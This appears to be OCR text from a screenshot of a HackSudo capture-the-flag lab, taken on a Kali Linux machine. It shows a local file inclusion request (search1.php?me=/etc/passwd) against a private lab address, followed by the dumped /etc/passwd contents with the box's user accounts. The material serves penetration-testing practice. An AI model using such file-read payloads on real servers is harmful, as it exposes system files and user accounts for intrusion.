 192.168.56.111/search1.php?me=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Home About Contact Search..
HackSudo Search box
JumpStation The web crawler with Google
root:x:0:0:root:/root:/bin/bash daemon:*:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:*:2:2:bin:/bin:/usr/sbin/nologin sys:*:3:3:sys:/dev:/usr/sbin/nologin
sync:*:4:65534:sync:/bin:/bin/sync games:*:5:60:games:/usr/games:/usr/sbin/nologin man:*:6:12:man:/var/cache/man:/usr/sbin/nologin lp:*:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:*:8:8:mail:/var/mail:/usr/sbin/nologin news:*:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:*:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:*:13:13:proxy:/bin:/usr/sbin/nologin www-data:*:33:33:www-data:/var/www:/usr/sbin/nologin backup:*:34:34:backup:/var
/backups:/usr/sbin/nologin list:*:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:*:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:*:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:*:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:*:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:*:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:*:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:*:103:104:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin hacksudo:x:1000:1000:hacksudo,,,:/home/hacksudo:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:
/bin/false monali:x:1001:1001:,,,:/home/monali:/bin/bash john:x:1002:1002:,,,:/home/john:/bin/bash search:x:1003:1003:,,,:/home/search:/bin/bash